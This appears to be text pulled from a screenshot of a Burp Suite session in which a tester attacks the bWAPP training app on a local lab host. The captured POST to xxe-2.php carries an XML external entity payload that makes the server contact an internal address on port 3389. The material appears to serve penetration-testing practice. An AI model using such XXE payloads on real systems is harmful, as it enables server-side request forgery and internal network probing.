 Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.31.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Content-Length: 175
Origin: http://192.168.31.144
Connection: close
Referer: http://192.168.31.144/bWAPP/xxe-1.php
Cookie: PHPSESSID=71be8d49e0f15536a55bd2a8263f0608; security_level=0
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY ali SYSTEM "http://192.168.31.144:3389">
]>
<reset><login>&ali;</login><secret>Any bugs?</secret></reset>
< + > Type a search term 0 matches
one
Raw Headers Hex HTML Render
2,909 bytes | 40,015 millis